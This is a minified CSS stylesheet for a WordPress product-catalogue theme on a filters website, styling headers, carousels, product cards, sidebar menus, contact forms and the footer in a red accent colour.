.owl-next{float:right;-webkit-transform:translateX(80px);-ms-transform:translateX(80px);transform:translateX(80px)}.ct-btn{border-color:#e41853}.ct-btn:hover{border-color:#e41853;background:0 0 !important;color:#e41853}.ct-btn-white:hover{border-color:#e41853;background:#fff !important;color:#e41853}nav.navigation a:hover{color:#fff !important;background:#e41853 !important}nav.navigation a.active_brand_bg{color:#fff !important;background:#e41853 !important}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/fonts/Stem-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.ttf) format("truetype");font-weight:400;font-style:normal}.header-top{background:#e41853;padding:10px 0}.header-top a{font-size:14px;padding:0 10px}.header-top a:hover{opacity:.7}.header-top a:hover span{border:0}.header-top a span{border-bottom:1px solid;border-color:rgba(255,255,255,.3);padding:2px 4px}.main-header input:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#e41853}.main-header .input-group-text{border-color:#e41853}.main-header .header-main-nav .nav-item{border-right:1px solid #ededed}.main-header .header-main-nav .nav-item:last-child{border:0}.main-header .header-main-nav a:hover{color:#999 !important}.main-slider{background-position:center;background-attachment:fixed;padding-top:80px;padding-bottom:200px}.main-slider .item{background:rgba(228,24,83,.9)}.main-slider .slider-title{letter-spacing:2px}.ct-breadcrumb a{color:#858585;line-height:1.42857143}.product-box{border-bottom:1px solid #d1d1d1}.product .card-img{background:rgba(240,240,240,.9) !important}.product .owl-carousel{margin-top:-130px}.product .card-title{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.product .card-title:hover{color:#e41853}.product .card-title:before{content:"";position:absolute;top:0;left:0;width:30px;display:block;border-top:2px solid #000}.our-blog .owl-nav .owl-prev{-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px)}.our-blog .owl-nav .owl-next{-webkit-transform:translateX(85px);-ms-transform:translateX(85px);transform:translateX(85px)}.call-to-action .call-to-action-text{letter-spacing:1.5px;font-weight:600}.call-to-action .call-to-action-box{background-position:center;background-attachment:fixed}.post-content .content-main-title{font-size:30px !important;margin-top:0 !important;margin-bottom:16px !important}.post-content .content-title{font-size:24px;margin-top:30px;margin-bottom:10px;line-height:1.1;color:#333}.post-content .border-style{padding-left:20px;padding-bottom:3px;position:relative}.post-content .border-style:before{content:"—";margin-right:5px;position:absolute;left:0}.post-content .page-quotation{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.post-content .card,.post-content .card-title{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-content .card:hover{border-color:#e41853}.post-content .card:hover .card-title{color:#e41853}.sidebar-menu{border-left:1px solid #ededed}.sidebar-menu ul{padding-bottom:3rem !important}.sidebar-menu li{padding:8px 15px}.sidebar-menu li a{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.sidebar-menu li a:hover{color:#e41853 !important;text-decoration:underline}.post-box img{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a{color:#000 !important;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a:hover img{opacity:.7}.post-box a:hover .post-main-title{color:#e41853}.post-blog{border-bottom:1px solid #e7e7e7;padding-bottom:20px;margin-bottom:25px}.post-blog:last-child{border:0}footer.main-footer{background:#fff;font-size:12px}footer.main-footer a:hover{color:#ed1c24 !important}footer.main-footer ul a{color:#858585}footer.main-footer .list-group-item{padding-left:0 !important;padding-right:0 !important}footer.copyright{font-size:12px}footer.copyright .copyright-link{opacity:.5}footer.copyright .copyright-link a:hover{text-decoration:underline}.navbar-light .navbar-nav .nav-link,.main-header .header-main-nav .nav-item{text-transform:uppercase}.blog .post-thumbnail img{width:120px;height:120px;margin-right:3rem}.post-box img{margin:1rem}h1,h2,h3,h4,h5,h6,.entry-title{font-weight:700}.entry-title a{color:#404040}.post-content .sub-menu{padding:0 !important}.search .content-area .entry-header .entry-title,.post-type-archive .content-area .entry-header .entry-title{font-size:25px;margin:0}.inner-page-search-form #searchform{padding:2rem 0}.search .content-area .entry-header .entry-title{margin-bottom:1rem}#menu-product_nav li ul{display:none}#menu-product_nav li.ul-active ul{display:block}#menu-product-nav li.menu-item-has-children a{position:relative}#menu-product-nav li.menu-item-has-children a:before{content:"\f107";position:absolute;right:-20px;top:0;font-family:FontAwesome}#menu-product-nav li.menu-item-has-children ul li a:before{content:""}#menu-product-nav li.current-menu-item a:before,#menu-product-nav li.current-menu-parent a:before{content:"\f106"}a.readmore{color:#e41853 !important}.section-title{position:relative}.section-title:before{content:"";position:absolute;bottom:0;left:50%;width:30px;height:3px;background:#404040;border-top:3px solid;transform:translateX(-50%)}.sidebar-menu ul li ul{display:none}#menu-product-nav li.current-menu-item ul,#menu-product-nav li.current-menu-parent ul{display:block}#menu-product-nav li.current-menu-parent>a,#menu-product-nav li.current-menu-item>a{color:#ed1c24 !important}.wpcf7 select,.wpcf7 input{border-radius:0;padding:10px 15px;border:0;background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.3)}.wpcf7 input:focus,.wpcf7 textarea:focus{color:#fff;box-shadow:none;border-color:#fff;background:0 0}.wpcf7 textarea{padding:10px 15px;background:0 0;border-radius:0;border:1px solid rgba(255,255,255,.3)}.wpcf7 #contact_submit{border:1px solid;font-size:14px;padding:13px 48px;color:#000;border-color:transparent;text-transform:uppercase}.wpcf7 #contact_submit:hover{border:1px solid #fff;color:#fff;border-radius:0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder{color:rgba(255,255,255,.7);opacity:1}.wpcf7 input:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 input::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 select{color:rgba(255,255,255,.7)}span.wpcf7-not-valid-tip{color:#000 !important}div.wpcf7-validation-errors{color:#fff !important}div.wpcf7-mail-sent-ok{border:2px solid #000 !important;color:#fff !important;margin-top:0 !important}@media (max-width:1280px){.main-slider .slider-title{font-size:25px;margin-bottom:10px !important}#primary-menu{margin:0}#primary-menu li{padding-left:0 !important;padding-right:0 !important}.owl-nav{display:none}}@media (max-width:768px){.main-slider .slider-title{font-size:20px;margin-bottom:10px !important}}@media (max-width:750px){.section-title{font-size:25px}.main-slider .slider-title{font-size:20px}.main-header{padding:0 !important}.ct-header-logo{padding:20px 0 20px !important;text-align:center}.header-main-nav{padding-bottom:20px !important}.menu-main_menu-container ul{margin-left:0}.header-search-form{margin-bottom:20px}.blog .post-thumbnail img{margin:15px}.main-footer .menu-header-top-nav-container #menu-header-top-nav-1{margin-left:0}footer.copyright,.copyright-link{text-align:center !important}}